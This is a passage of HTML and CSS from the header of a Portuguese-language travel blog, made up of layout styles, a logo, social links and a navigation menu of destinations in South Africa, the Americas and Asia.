</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_779 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_20_779" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_779{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_779{
                    display: inline-block;
                }.tdi_20_779 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_779 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_779 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_974  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_974{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_974{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_974{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_744 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23_744" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_744{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_744 .tdb-logo-a,
                .tdi_23_744 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_744 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_744 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_744 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_744 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_744 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_744 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_744 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_744 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_744 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_744 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_744 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_656  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_656{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_656{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_656{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_045 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26_045" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_045{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_045{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_045 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_045 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_d65" class="tdc-zone"><div class="tdc_zone tdi_28_b57  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_b57{
                    min-height: 0;
                }.tdi_28_b57:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_b57:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_b57{
position:relative;
}

</style>
<div class="tdi_27_d65_rand_style td-element-style" ><style>
.tdi_27_d65_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_550" class="tdc-row stretch_row"><div class="vc_row tdi_30_5b6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_5b6{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_30_5b6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_5b6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_5b6{
position:relative;
}

.tdi_30_5b6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_550_rand_style td-element-style" ><style>
.tdi_29_550_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_650  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_650{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_33_0dd td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_33_0dd"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_0dd{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_0dd{
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_33_0dd{
                    display: inline-block;
                }.tdi_33_0dd .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_33_0dd .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_0dd .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Poppins !important;font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_33_0dd .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_33_0dd .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_33_0dd .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_33_0dd .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_33_0dd .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_33_0dd .tdb-horiz-menu > li:hover > a{
                    color: #00fc2e;
                }.tdi_33_0dd .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_0dd .tdb-horiz-menu ul li > a{
                    font-family:Poppins !important;line-height:1.2 !important;
                }
</style><div id=tdi_33_0dd class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior" class="tdb-horiz-menu"><li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_34_dd7 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_34_dd7" >
<style>
/* custom css */
.tdi_34_dd7{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_35_565 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_35_565 .tdm-social-item i.td-icon-twitter,
				.tdi_35_565 .tdm-social-item i.td-icon-linkedin,
				.tdi_35_565 .tdm-social-item i.td-icon-pinterest,
				.tdi_35_565 .tdm-social-item i.td-icon-blogger,
				.tdi_35_565 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_35_565 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_35_565 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_35_565 .tdm-social-item i,
				.tds-team-member2 .tdi_35_565.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_35_565 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_35_565.tds-social1 .tdm-social-item:hover i{
					color: #00fc2e;
				}.tdi_35_565 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_35_565"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_36_074" class="tdc-row"><div class="vc_row tdi_37_959  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_959{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_37_959{
margin-top:30px !important;
margin-bottom:30px !important;
}

.tdi_37_959 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_39_955  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_955{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_a56 td-pb-border-top logo-desktop td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_40_a56" >
<style>
/* custom css */
.tdi_40_a56 .tdb-logo-a,
                .tdi_40_a56 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40_a56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_a56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_a56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_a56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_a56 .tdb-logo-text-title{
                    display: block;
                }.tdi_40_a56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_a56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_a56 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/jpmvs2_verm.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41_466" class="tdc-row"><div class="vc_row tdi_42_54a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_54a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_44_665  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_665{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_916  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46_916{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_48_756  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_756{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_699 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_49_699"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_49_699{
                    display: inline-block;
                }.tdi_49_699 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_699 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_699 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_699 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_699 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_699 .tdb-menu > li > a,
                .tdi_49_699 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_49_699 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_699 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49_699 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Poppins !important;font-weight:700 !important;
                }.tdi_49_699 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_699 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_699:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_699 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_49_699 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_49_699 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_699 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_699 .tdb-menu > li > a,
                .tdi_49_699 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_49_699 .tdb-menu > li > a,
                .tdi_49_699 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:11px !important;line-height:48px !important;
                }.tdi_49_699 .td-subcat-more{
                    line-height: 48px;
                }.tdi_49_699 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_49_699 .tdb-menu > li.current-menu-item > a,
				.tdi_49_699 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_699 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_699 .tdb-menu > li:hover > a,
				.tdi_49_699 .tdb-menu > li.tdb-hover > a,
				.tdi_49_699 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_49_699 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_49_699 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_699 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_699 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_49_699 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_49_699 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_49_699 .tdb-menu > li > a:after,
				.tdi_49_699 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ba0000;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_49_699 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_49_699 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				
					background-color: #ba0000;
				}.tdi_49_699 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_49_699 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #ffffff;
				}
</style><div id=tdi_49_699 class="td_block_inner td-fix-index"><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
